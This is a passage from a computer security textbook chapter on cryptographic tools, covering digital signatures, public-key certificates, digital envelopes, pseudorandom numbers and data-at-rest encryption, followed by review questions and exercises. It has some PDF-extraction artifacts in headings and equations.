known as the Digital Signature Standard (DSS). The DSS makes use of SHA-1 and
presents a new digital signature technique, the Digital Signature Algorithm (DSA).
The DSS was originally proposed in 1991 and revised in 1993 in response to public
feedback concerning the security of the scheme. There was a further minor revision in
1996. The DSS uses an algorithm that is designed to provide only the digital signature
function. Unlike RSA, it cannot be used for encryption or key exchange.

60
ChaPTer 2 / CryPTograPhiC ToolS
E
lliptic
c
urvE
c
ryptography
The vast majority of the products and standards
that use public-key cryptography for encryption and digital signatures use RSA.
The bit length for secure RSA use has increased over recent years, and this has put
a heavier processing load on applications using RSA. This burden has ramifications,
especially for electronic commerce sites that conduct large numbers of secure
transactions. Recently, a competing system has begun to challenge RSA: elliptic
curve cryptography (ECC). Already, ECC is showing up in standardization efforts,
including the IEEE (Institute of Electrical and Electronics Engineers) P1363
Standard for Public-Key Cryptography.
The principal attraction of ECC compared to RSA is that it appears to offer
equal security for a far smaller bit size, thereby reducing processing overhead. On
the other hand, although the theory of ECC has been around for some time, it is
only recently that products have begun to appear and that there has been sustained
cryptanalytic interest in probing for weaknesses. Thus, the confidence level in ECC
is not yet as high as that in RSA.
2.4 digital SignatureS and Key management
As mentioned in Section 2.3, public-key algorithms are used in a variety of applica-
tions. In broad terms, these applications fall into two categories: digital signatures,
and various techniques to do with key management and distribution.
With respect to key management and distribution, there are at least three dis-
tinct aspects to the use of public-key encryption in this regard:
•
The secure distribution of public keys
•
The use of public-key encryption to distribute secret keys
•
The use of public-key encryption to create temporary keys for message
encryption
This section provides a brief overview of digital signatures and the various types of
key management and distribution.
Digital Signature
Public-key encryption can be used for authentication, as suggested by Figure 2.6b.
Suppose that Bob wants to send a message to Alice. Although it is not important
that the message be kept secret, he wants Alice to be certain that the message
is indeed from him. For this purpose, Bob uses a secure hash function, such as
SHA-512, to generate a hash value for the message and then encrypts the hash
code with his private key, creating a digital signature. Bob sends the message with
the signature attached. When Alice receives the message plus signature, she (1)
calculates a hash value for the message; (2) decrypts the signature using Bob’s
public key; and (3) compares the calculated hash value to the decrypted hash
value. If the two hash values match, Alice is assured that the message must have
been signed by Bob. No one else has Bob’s private key and therefore no one else
could have created a ciphertext that could be decrypted with Bob’s public key.
In addition, it is impossible to alter the message without access to Bob’s private

2.4 / digiTal SignaTureS and Key managemenT
61
key, so the message is authenticated both in terms of source and in terms of data
integrity.
It is important to emphasize that the digital signature does not provide confi-
dentiality. That is, the message being sent is safe from alteration but not safe from
eavesdropping. This is obvious in the case of a signature based on a portion of the
message, because the rest of the message is transmitted in the clear. Even in the
case of complete encryption, there is no protection of confidentiality because any
observer can decrypt the message by using the sender’s public key.
Public-Key Certificates
On the face of it, the point of public-key encryption is that the public key is public.
Thus, if there is some broadly accepted public-key algorithm, such as RSA, any
participant can send his or her public key to any other participant or broadcast the
key to the community at large. Although this approach is convenient, it has a major
weakness. Anyone can forge such a public announcement. That is, some user could
pretend to be Bob and send a public key to another participant or broadcast such
a public key. Until such time as Bob discovers the forgery and alerts other partici-
pants, the forger is able to read all encrypted messages intended for Bob and can
use the forged keys for authentication.
The solution to this problem is the public-key certificate. In essence, a certifi-
cate consists of a public key plus a user ID of the key owner, with the whole block
signed by a trusted third party. The certificate also includes some information about
the third party plus an indication of the period of validity of the certificate. Typically,
the third party is a certificate authority (CA) that is trusted by the user commu-
nity, such as a government agency or a financial institution. A user can present his
or her public key to the authority in a secure manner and obtain a signed certifi-
cate. The user can then publish the certificate. Anyone needing this user’s public key
can obtain the certificate and verify that it is valid by means of the attached trusted
signature. Figure 2.7 illustrates the process.
The key steps can be summarized as follows:
1.
User software (client) creates a pair of keys: one public and one private.
2.
Client prepares an unsigned certificate that includes the user ID and user’s
public key.
3.
User provides the unsigned certificate to a CA in some secure manner. This
might require a face-to-face meeting, the use of registered e-mail, or happen
via a web form with e-mail verification.
4.
CA creates a signature as follows:
a.
CA uses a hash function to calculate the hash code of the unsigned certifi-
cate. A hash function is one that maps a variable-length data block or mes-
sage into a fixed-length value called a hash code, such as SHA family that
we discuss in Section 21.1.
b.
CA encrypts the hash code with the CA’s private key.
5.
CA attaches the signature to the unsigned certificate to create a signed certificate.
6.
CA returns the signed certificate to client.
7.
Client may provide the signed certificate to any other user.

62
ChaPTer 2 / CryPTograPhiC ToolS
8.
Any user may verify that the certificate is valid as follows:
a.
User calculates the hash code of certificate (not including signature).
b.
User decrypts the signature using CA’s known public key.
c.
User compares the results of (a) and (b). If there is a match, the certificate
is valid.
One scheme has become universally accepted for formatting public-key
certificates: the X.509 standard. X.509 certificates are used in most network security
applications, including IP Security (IPsec), Transport Layer Security (TLS), Secure
Shell (SSH), and Secure/Multipurpose Internet Mail Extension (S/MIME). We
examine most of these applications in Part Five.
Symmetric Key Exchange Using Public-Key Encryption
With symmetric encryption, a fundamental requirement for two parties to communi-
cate securely is that they share a secret key. Suppose Bob wants to create a messag-
ing application that will enable him to exchange e-mail securely with anyone who has
access to the Internet or to some other network that the two of them share. Suppose
Bob wants to do this using symmetric encryption. With symmetric encryption, Bob
and his correspondent, say, Alice, must come up with a way to share a unique secret
key that no one else knows. How are they going to do that? If Alice is in the next
room from Bob, Bob could generate a key and write it down on a piece of paper or
store it on a disc or thumb drive and hand it to Alice. But if Alice is on the other side
of the continent or the world, what can Bob do? He could encrypt this key using
symmetric encryption and e-mail it to Alice, but this means that Bob and Alice must
share a secret key to encrypt this new secret key. Furthermore, Bob and everyone
Unsigned certificate:
contains user ID, and
user’s public key,
as well as information
concerning the CA
Signed certificate
Recipient can verify
signature by comparing
hash code values
Generate hash
code of unsigned
certificate
Encrypt hash code
with CA’s private key
to form signature
H
H
Bob’s ID
information
CA
information
Bob’s public key
E
D
Decrypt signature
with CA’s public key
to recover hash code
Use certificate to
verify Bob’s public key
Create signed
digital certificate
Figure 2.7
Public-Key Certificate Use

2.4 / digiTal SignaTureS and Key managemenT
63
else who uses this new e-mail package faces the same problem with every potential
correspondent: Each pair of correspondents must share a unique secret key.
One approach is the use of Diffie-Hellman key exchange. This approach is
indeed widely used. However, it suffers the drawback that, in its simplest form,
Diffie-Hellman provides no authentication of the two communicating partners.
There are variations to Diffie-Hellman that overcome this problem. Also, there are
protocols using other public-key algorithms that achieve the same objective.
Digital Envelopes
Another application in which public-key encryption is used to protect a symmetric
key is the digital envelope, which can be used to protect a message without need-
ing to first arrange for sender and receiver to have the same secret key. The tech-
nique is referred to as a digital envelope, which is the equivalent of a sealed envelope
containing an unsigned letter. The general approach is shown in Figure 2.8. Suppose
Bob wishes to send a confidential message to Alice, but they do not share a symmet-
ric secret key. Bob does the following:
1.
Prepare a message.
2.
Generate a random symmetric key that will be used this one time only.
Random
symmetric
key
Receiver’s
public
key
Encrypted
symmetric
key
Encrypted
message
Encrypted
message
Digital
envelope
(a) Creation of a digital envelope
E
E
Message
Random
symmetric
key
Receiver’s
private
key
Encrypted
symmetric
key
(b) Opening a digital envelope
D
D
Digital
envelope
Message
Figure 2.8
Digital Envelopes

64
ChaPTer 2 / CryPTograPhiC ToolS
3.
Encrypt that message using symmetric encryption the one-time key.
4.
Encrypt the one-time key using public-key encryption with Alice’s public key.
5.
Attach the encrypted one-time key to the encrypted message and send it to Alice.
Only Alice is capable of decrypting the one-time key and therefore of recov-
ering the original message. If Bob obtained Alice’s public key by means of Alice’s
public-key certificate, then Bob is assured that it is a valid key.
2.5 random and pSeudorandom numberS
Random numbers play an important role in the use of encryption for various
network security applications. We provide a brief overview in this section. The topic
is examined in detail in Appendix D.
The Use of Random Numbers
A number of network security algorithms based on cryptography make use of
random numbers. For example,
•
Generation of keys for the RSA public-key encryption algorithm (described
in Chapter 21) and other public-key algorithms.
•
Generation of a stream key for symmetric stream cipher.
•
Generation of a symmetric key for use as a temporary session key or in creating
a digital envelope.
•
In a number of key distribution scenarios, such as Kerberos (described in
Chapter 23), random numbers are used for handshaking to prevent replay
attacks.
•
Session key generation, whether done by a key distribution center or by one of
the principals.
These applications give rise to two distinct and not necessarily compatible
requirements for a sequence of random numbers: randomness and unpredictability.
r
anDoMnESS
Traditionally, the concern in the generation of a sequence of
allegedly random numbers has been that the sequence of numbers be random in
some well-defined statistical sense. The following two criteria are used to validate
that a sequence of numbers is random:
•
Uniform distribution: The distribution of numbers in the sequence should be
uniform; that is, the frequency of occurrence of each of the numbers should be
approximately the same.
•
Independence: No one value in the sequence can be inferred from the others.
Although there are well-defined tests for determining that a sequence of num-
bers matches a particular distribution, such as the uniform distribution, there is no such
test to “prove” independence. Rather, a number of tests can be applied to demonstrate
if a sequence does not exhibit independence. The general strategy is to apply a number
of such tests until the confidence that independence exists is sufficiently strong.

2.5 / random and PSeudorandom numberS
65
In the context of our discussion, the use of a sequence of numbers that
appear statistically random often occurs in the design of algorithms related to
cryptography. For example, a fundamental requirement of the RSA public-key
encryption scheme is the ability to generate prime numbers. In general, it is difficult
to determine if a given large number N is prime. A brute-force approach would
be to divide N by every odd integer less than
1N. If N is on the order, say, of
10
150
, a not uncommon occurrence in public-key cryptography, such a brute-force
approach, is beyond the reach of human analysts and their computers. However, a
number of effective algorithms exist that test the primality of a number by using a
sequence of randomly chosen integers as input to relatively simple computations.
If the sequence is sufficiently long (but far, far less than
110
150
), the primality of
a number can be determined with near certainty. This type of approach, known as
randomization, crops up frequently in the design of algorithms. In essence, if a problem
is too hard or time-consuming to solve exactly, a simpler, shorter approach based on
randomization is used to provide an answer with any desired level of confidence.
u
nprEDictability
In applications such as reciprocal authentication and session
key generation, the requirement is not so much that the sequence of numbers
be statistically random but that the successive members of the sequence are
unpredictable. With “true” random sequences, each number is statistically
independent of other numbers in the sequence and therefore unpredictable.
However, as discussed shortly, true random numbers are not always used; rather,
sequences of numbers that appear to be random are generated by some algorithm.
In this latter case, care must be taken that an opponent not be able to predict future
elements of the sequence on the basis of earlier elements.
Random versus Pseudorandom
Cryptographic applications typically make use of algorithmic techniques for ran-
dom number generation. These algorithms are deterministic and therefore produce
sequences of numbers that are not statistically random. However, if the algorithm is
good, the resulting sequences will pass many reasonable tests of randomness. Such
numbers are referred to as pseudorandom numbers.
You may be somewhat uneasy about the concept of using numbers generated
by a deterministic algorithm as if they were random numbers. Despite what might be
called philosophical objections to such a practice, it generally works. That is, under
most circumstances, pseudorandom numbers will perform as well as if they were ran-
dom for a given use. The phrase “as well as” is unfortunately subjective, but the use of
pseudorandom numbers is widely accepted. The same principle applies in statistical
applications, in which a statistician takes a sample of a population and assumes that
the results will be approximately the same as if the whole population were measured.
A true random number generator (TRNG) uses a nondeterministic source to
produce randomness. Most operate by measuring unpredictable natural processes,
such as pulse detectors of ionizing radiation events, gas discharge tubes, and leaky
capac itors. Intel has developed a commercially available chip that samples ther-
mal noise by amplifying the voltage measured across undriven resistors [JUN99].
LavaRnd is an open source project for creating truly random numbers using inex-
pensive cameras, open source code, and inexpensive hardware. The system uses a
saturated charge- coupled device (CCD) in a light-tight can as a chaotic source to

66
ChaPTer 2 / CryPTograPhiC ToolS
produce the seed. Software processes the result into truly random numbers in a
variety of formats. The first commercially available TRNG that achieves bit pro-
duction rates comparable with that of PRNGs, is the Intel digital random number
generator (DRNG) [TAYL11], offered on new multicore chips since May 2012.
2.6 praCtiCal appliCation: enCryption
One of the principal security requirements of a computer system is the protection
of stored data. Security mechanisms to provide such protection include access con-
trol, intrusion detection, and intrusion prevention schemes, all of which are dis-
cussed in this book. The book also describes a number of technical means by which
these various security mechanisms can be made vulnerable. But beyond technical
approaches, these approaches can become vulnerable because of human factors.
We list a few examples here, based on [ROTH05].
•
In December of 2004, Bank of America employees backed up and sent to its
backup data center tapes containing the names, addresses, bank account num-
bers, and Social Security numbers of 1.2 million government workers enrolled
in a charge-card account. None of the data were encrypted. The tapes never
arrived and indeed have never been found. Sadly, this method of backing up
and shipping data is all too common. As an another example, in April of 2005,
Ameritrade blamed its shipping vendor for losing a backup tape containing
unencrypted information on 200,000 clients.
•
In April of 2005, San Jose Medical group announced that someone had physi-
cally stolen one of its computers and potentially gained access to 185,000
unencrypted patient records.
•
There have been countless examples of laptops lost at airports, stolen from a
parked car, or taken while the user is away from his or her desk. If the data on the
laptop’s hard drive are unencrypted, all of the data are available to the thief.
Although it is now routine for businesses to provide a variety of protections,
including encryption, for information that is transmitted across networks, via the
Internet, or via wireless devices, once data are stored locally (referred to as data at
rest
), there is often little protection beyond domain authentication and operating
system access controls. Data at rest are often routinely backed up to secondary stor-
age such as CD-ROM or tape, archived for indefinite periods. Further, even when
data are erased from a hard disk, until the relevant disk sectors are reused, the data
are recoverable. Thus it becomes attractive, and indeed should be mandatory, to
encrypt data at rest and combine this with an effective encryption key management
scheme.
There are a variety of ways to provide encryption services. A simple approach
available for use on a laptop is to use a commercially available encryption package
such as Pretty Good Privacy (PGP). PGP enables a user to generate a key from a
password and then use that key to encrypt selected files on the hard disk. The PGP
package does not store the password. To recover a file, the user enters the password,

2.7 / reCommended reading
67
PGP generates the password, and PGP decrypts the file. So long as the user protects
his or her password and does not use an easily guessable password, the files are fully
protected while at rest. Some more recent approaches are listed in [COLL06]:
•
Back-end appliance: This is a hardware device that sits between servers and stor-
age systems and encrypts all data going from the server to the storage system and
decrypts data going in the opposite direction. These devices encrypt data at close
to wire speed, with very little latency. In contrast, encryption software on servers
and storage systems slows backups. A system man ager configures the appliance to
accept requests from specified clients, for which unencrypted data are supplied.
•
Library-based tape encryption: This is provided by means of a co-processor
board embedded in the tape drive and tape library hardware. The co-processor
encrypts data using a nonreadable key configured into the board. The tapes can
then be sent off-site to a facility that has the same tape drive hardware. The key can
be exported via secure e-mail or a small flash drive that is transported securely. If
the matching tape drive hardware co-processor is not available at the other site, the
target facility can use the key in a software decryption package to recover the data.
•
Background laptop and PC data encryption: A number of vendors offer soft-
ware products that provide encryption that is transparent to the application and
the user. Some products encrypt all or designated files and folders. Other prod-
ucts create a virtual disk, which can be maintained locally on the user’s hard
drive or maintained on a network storage device, with all data on the virtual
disk encrypted. Various key management solutions are offered to restrict access
to the owner of the data.
The topics in this chapter are covered in greater detail in [STAL4a]. For coverage of
cryptographic algorithms, [SCHN96] is a valuable reference work; it contains descrip-
tions of virtually every cryptographic algorithm and protocol in use up to the time of
the book’s publication. A good classic paper on the topics of this chapter is [DIFF79].
For anyone interested in the history of code making and code breaking, the
book to read is [KAHN96]. Although it is concerned more with the impact of cryp-
tology than its technical development, it is an excellent introduction and makes for
exciting reading. Another excellent historical account is [SING99].
DIFF79 Diffie, W., and Hellman, M. “Privacy and Authentication: An Introduction
to Cryptography.” Proceedings of the IEEE, March 1979.
KAHN96 Kahn, D. The Codebreakers: The Story of Secret Writing. New York: Scribner,
1996.
SCHN96 Schneier, B. Applied Cryptography. New York: Wiley, 1996.
SING99 Singh, S. The Code Book: The Science of Secrecy from Ancient Egypt to
Quantum Cryptography.
New York: Anchor Books, 1999.
STAL4a Stallings, W. Cryptography and Network Security: Principles and Practice,
Sixth Edition.
Upper Saddle River, NJ: Pearson, 2014.

68
ChaPTer 2 / CryPTograPhiC ToolS
2.8 Key termS, review QueStionS, and problemS
Key Terms
Advanced Encryption
Standard (AES)
asymmetric encryption
authentication
brute-force attack
ciphertext
collision resistant
confidentiality
cryptanalysis
Data Encryption Standard
(DES)
data integrity
Decryption
Diffie-Hellman key exchange
digital signature
Digital Signature Standard
(DSS)
elliptic curve cryptography
encryption
hash function
keystream
message authentication
message authentication
code (MAC)
modes of operation
one-way hash function
plaintext
preimage resistant
private key
pseudorandom number
public key
public-key certificate
public-key encryption
random number
RSA
second preimage resistant
secret key
secure hash algorithm
(SHA)
secure hash function
strong collision resistant
symmetric encryption
triple DES
weak collision resistant
Review Questions
2.1
What are the essential ingredients of a symmetric cipher?
2.2
How many keys are required for two people to communicate via a symmetric cipher?
2.3
What are the two principal requirements for the secure use of symmetric encryption?
2.4
List three approaches to message authentication.
2.5
What is a message authentication code?
2.6
Briefly describe the three schemes illustrated in
Figure 2.3
.
2.7
What properties must a hash function have to be useful for message authentication?
2.8
What are the principal ingredients of a public-key cryptosystem?
2.9
List and briefly define three uses of a public-key cryptosystem.
2.10
What is the difference between a private key and a secret key?
2.11
What is a digital signature?
2.12
What is a public-key certificate?
2.13
How can public-key encryption be used to distribute a secret key?
Problems
2.1
Suppose that someone suggests the following way to confirm that the two of you are
both in possession of the same secret key. You create a random bit string the length
of the key, XOR it with the key, and send the result over the channel. Your partner
XORs the incoming block with the key (which should be the same as your key) and
sends it back. You check, and if what you receive is your original random string, you
have verified that your partner has the same secret key, yet neither of you has ever
transmitted the key. Is there a flaw in this scheme?
2.2
This problem uses a real-world example of a symmetric cipher, from an old U.S.
Special Forces manual (public domain). The document, filename Special Forces.pdf,
is available at box.com/CompSec3e.

a. Using the two keys (memory words) cryptographic and network security, encrypt the
following message:
Be at the third pillar from the left outside the lyceum theatre tonight at
seven. If you are distrustful bring two friends.
Make reasonable assumptions about how to treat redundant letters and excess let-
ters in the memory words and how to treat spaces and punctuation. Indicate what
your assumptions are.
Note: The message is from the Sherlock Holmes novel The Sign of Four.
b. Decrypt the ciphertext. Show your work.
c. Comment on when it would be appropriate to use this technique and what its
advantages are.
2.3
Consider a very simple symmetric block encryption algorithm, in which 64-bits blocks
of plaintext are encrypted using a 128-bit key. Encryption is defined as
C = (P ⊕ K
0
)
Ä K
1
where C = ciphertext; K = secret key; K
0
= leftmost 64 bits of K; K
1
= rightmost
64 bits of K,
⊕ = bitwise exclusive or; and Ä is addition mod 2
64
.
a. Show the decryption equation. That is, show the equation for P as a function of C,
K
1
and K
2
.
b. Suppose an adversary has access to two sets of plaintexts and their correspond-
ing ciphertexts and wishes to determine K. We have the two equations:
C = (P ⊕ K
0
)
Ä K
1
; C
′ = (P′ ⊕ K
0
)
Ä K
1
First, derive an equation in one unknown (e.g., K
0
). Is it possible to proceed further to
solve for K
0
?
2.4
Perhaps the simplest “serious” symmetric block encryption algorithm is the Tiny
Encryption Algorithm (TEA). TEA operates on 64-bit blocks of plaintext using
a 128-bit key. The plaintext is divided into two 32-bit blocks (L
0
, R
0
), and the key
is divided into four 32-bit blocks (K
0
, K
1
, K
2
, K
3
). Encryption involves repeated
application of a pair of rounds, defined as follows for rounds i and i + 1:
L
i
= R
i
-1
R
i
= L
i
-1
Ä F (R
i
-1
, K
0
, K
1
, d
i
)
L
i
+1
= R
i
R
i
+1
= L
i
Ä F(R
i
, K
2
, K
3
, d
i
+1
)
where F is defined as
F(M, K
j
, K
k
, d
i
) = ((M
66 4) Ä K
j
)
⊕ ((M 77 5) Ä K
k
)
⊕ (M + d
i
)
and where the logical shift of x by y bits is denoted by x
66 y; the logical right shift
of x by y bits is denoted by x
77 y; and @
i
is a sequence of predetermined
constants.
a. Comment on the significance and benefit of using the sequence of constants.
b. Illustrate the operation of TEA using a block diagram or flow chart type of
depiction.
c. If only one pair of rounds is used, then the ciphertext consists of the 64-bit block
(L
2
, R
2
). For this case, express the decryption algorithm in terms of equations.
d. Repeat part (c) using an illustration similar to that used for part (b).
2.5
In this problem we will compare the security services that are provided by digital
signatures (DS) and message authentication codes (MAC). We assume that Oscar
is able to observe all messages sent from Alice to Bob and vice versa. Oscar has no
knowledge of any keys but the public one in case of DS. State whether and how (i)
DS and (ii) MAC protect against each attack. The value auth(x) is computed with a
DS or a MAC algorithm, respectively.
2.8 / Key TermS, review QueSTionS, and ProblemS
69

70
ChaPTer 2 / CryPTograPhiC ToolS
a. (Message integrity) Alice sends a message x = “Transfer $1000 to Mark” in the
clear and also sends auth(x) to Bob. Oscar intercepts the message and replaces
“Mark” with “Oscar.” Will Bob detect this?
b. (Replay) Alice sends a message x = “Transfer $1000 to Oscar” in the clear and
also sends auth(x) to Bob. Oscar observes the message and signature and sends
them 100 times to Bob. Will Bob detect this?
c. (Sender authentication with cheating third party) Oscar claims that he sent some
message x with a valid auth(x) to Bob but Alice claims the same. Can Bob clear
the question in either case?
d. (Authentication with Bob cheating) Bob claims that he received a message x with
a valid signature auth(x) from Alice (e.g., “Transfer $1000 from Alice to Bob”) but
Alice claims she has never sent it. Can Alice clear this question in either case?
2.6
Suppose H(m) is a collision-resistant hash function that maps a message of arbitrary
bit length into an n-bit hash value. Is it true that, for all messages x, x
′ with x ≠ x′,
we have H(x)
≠ H(x′)? Explain your answer.
2.7
This problem introduces a hash function similar in spirit to SHA that operates on
letters instead of binary data. It is called the toy tetragraph hash (tth).
9
Given a
message consisting of a sequence of letters, tth produces a hash value consisting
of four letters. First, tth divides the message into blocks of 16 letters, ignoring
spaces, punctuation, and capitalization. If the message length is not divisible by
16, it is padded out with nulls. A four-number running total is maintained that
starts out with the value (0, 0, 0, 0); this is input to a function, known as a com-
pression function
, for processing the first block. The compression function consists
of two rounds. Round 1: Get the next block of text and arrange it as a row-wise
4
* 4 block of text and covert it to numbers (A = 0, B = 1, example, for the
block ABCDEFGHIJKLMNOP, we have
A
B
C
D
E
F
G
H
I
J
K
L
M
N
O
P
0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
B
C
D
A
G
H
E
F
L
I
J
K
P
O
N
M
1
2
3
0
6
7
4
5
11
8
9
10
15
14
13
12
9
I thank William K. Mason, of the magazine staff of The Cryptogram, for providing this example.
Then, add each column mod 26 and add the result to the running total, mod 26.
In this example, the running total is (24, 2, 6, 10). Round 2: Using the matrix from
round 1, rotate the first row left by 1, second row left by 2, third row left by 3, and
reverse the order of the fourth row. In our example,
Now, add each column mod 26 and add the result to the running total. The new run-
ning total is (5, 7, 9, 11). This running total is now the input into the first round
of the compression function for the next block of text. After the final block is

5
4
2
3
1
M1
=
M2
=
M3
=
5
4
1
3
2
2
2
3
1
5
3
5
2
4
3
4
1
4
2
4
1
3
5
5
1
5
1
3
4
2
processed, convert the final running total to letters. For example, if the message is
ABCDEFGHIJKLMNOP, then the hash is FHJL.
a. Draw figures of the overall tth logic and the compression function logic.
b. Calculate the hash function for the 48-letter message “I leave twenty million
dollars to my friendly cousin Bill.”
c. To demonstrate the weakness of tth, find a 48-letter block that produces the same
hash as that just derived. Hint: Use lots of A’s.
2.8
Prior to the discovery of any specific public-key schemes, such as RSA, an existence proof
was developed whose purpose was to demonstrate that public-key encryption is possible
in theory. Consider the functions f
1
(x
1
) = z
1
; f
2
(x
2
, y
2
) = z
2
; f
3
(x
3
, y
3
) = z
3
, where all val-
ues are integers with 1
… x
i
, y
i
, z
i
… N. Function f
1
can be represented by a vector M1
of length N, in which the kth entry is the value of f
1
(k). Similarly, f
2
and f
3
can be repre-
sented by N
* N matrices M2 and M3. The intent is to represent the encryption/decryp-
tion process by table look-ups for tables with very large values of N. Such tables would be
impractically huge but could, in principle, be constructed. The scheme works as follows:
Construct M1 with a random permutation of all integers between 1 and N; that is, each
integer appears exactly once in M1. Construct M2 so that each row contains a random
permutation of the first N integers. Finally, fill in M3 to satisfy the following condition:
f
3
(f
2
(f
1
(k),p),k) = p for all k, p with 1
… k, p … N
In words,
1.
M1 takes an input k and produces an output x.
2.
M2 takes inputs x and p giving output z.
3.
M3 takes inputs z and k and produces p.
The three tables, once constructed, are made public.
a. It should be clear that it is possible to construct M3 to satisfy the preceding condi-
tion. As an example, fill in M3 for the following simple case:
Convention: The ith element of M1 corresponds to k = i. The ith row of M2 cor-
responds to x = i; the jth column of M2 corresponds to p = j. The ith row of M3
corresponds to z = i; the jth column of M3 corresponds to k = j. We can look at
this in another way. The ith row of M1 corresponds to the ith column of M3. The
value of the entry in the ith row selects a row of M2. The entries in the selected
M3 column are derived from the entries in the selected M2 row. The first entry in
the M2 row dictates where the value 1 goes in the M3 column. The second entry in
the M2 row dictates where the value 2 goes in the M3 column, and so on.
b. Describe the use of this set of tables to perform encryption and decryption
between two users.
c. Argue that this is a secure scheme.
2.9
Construct a figure similar to
Figure 2.8
that includes a digital signature to authenti-
cate the message in the digital envelope.
2.8 / Key TermS, review QueSTionS, and ProblemS
71

72
3.1
Electronic User Authentication Principles
A Model for Electronic User Authentication
Means of Authentication
Risk Assessment for User Authentication
3.2
